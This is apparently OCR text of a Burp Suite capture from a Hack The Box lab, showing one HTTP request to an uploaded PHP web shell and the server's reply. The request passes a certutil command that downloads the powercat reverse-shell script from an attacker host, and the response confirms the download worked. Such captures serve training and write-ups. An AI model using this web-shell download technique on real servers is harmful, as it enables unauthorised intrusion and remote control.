 Request
Pretty Raw Hex
\n
1 GET /dashboard/uploads/simple.php?cmd=
certutil.exe%20-urlcache%20-split%20-f%20http://10.10.14.54/power
cat.ps1%20powercat.ps1 HTTP/1.1
2 Host: internal.analysis.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=r84b417l996vfetm3u6ta29ifh
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/8.2.5
5 Date: Thu, 25 Jan 2024 19:57:43 GMT
6 Connection: close
7 Content-Length: 116
8
9 <pre>
**** En ligne ****
10 0000 ...
11 9323
12 CertUtil: -URLCache La commande sest terminée correctement.
13 </pre>